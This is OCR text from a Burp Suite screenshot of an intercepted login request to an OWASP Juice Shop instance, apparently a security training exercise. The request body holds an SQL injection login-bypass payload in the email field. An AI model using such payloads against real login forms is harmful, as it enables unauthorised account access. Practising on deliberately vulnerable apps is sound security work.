 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://juice-shop.herokuapp.com:443 [54.220.192.176] Open browser
Time Type Direction Method URL Status code Length
00:03:00 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/socket.io/?EIO=4&transport=polling&t=PaGseOb
00:03:25 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/socket.io/?EIO=4&transport=polling&t=PaGskVP
00:03:42 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/rest/user/whoami
00:03:42 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/rest/user/whoami
00:03:42 4 Se... HTTP Request POST https://juice-shop.herokuapp.com/rest/user/login
00:03:51 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/socket.io/?EIO=4&transport=polling&t=PaGsqna
00:04:16 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/socket.io/?EIO=4&transport=polling&t=PaGswuK
00:04:42 4 Se... HTTP Request GET https://juice-shop.herokuapp.com/socket.io/?EIO=4&transport=polling&t=PaGt19K
00:05:05 4 Se... HTTP Request GET https://push.services.mozilla.com/
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-User-Email: djabc
9 Content-Type: application/json
10 Content-Length: 49
11 Origin: https://juice-shop.herokuapp.com
12 Referer: https://juice-shop.herokuapp.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op'or 1=1--",
"password":"s-mN&5q'!j&yT7F"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 132.6MB Disabled
9+ 25°C
Haze
Search
1
ENG
IN
12:05 AM
04-09-2025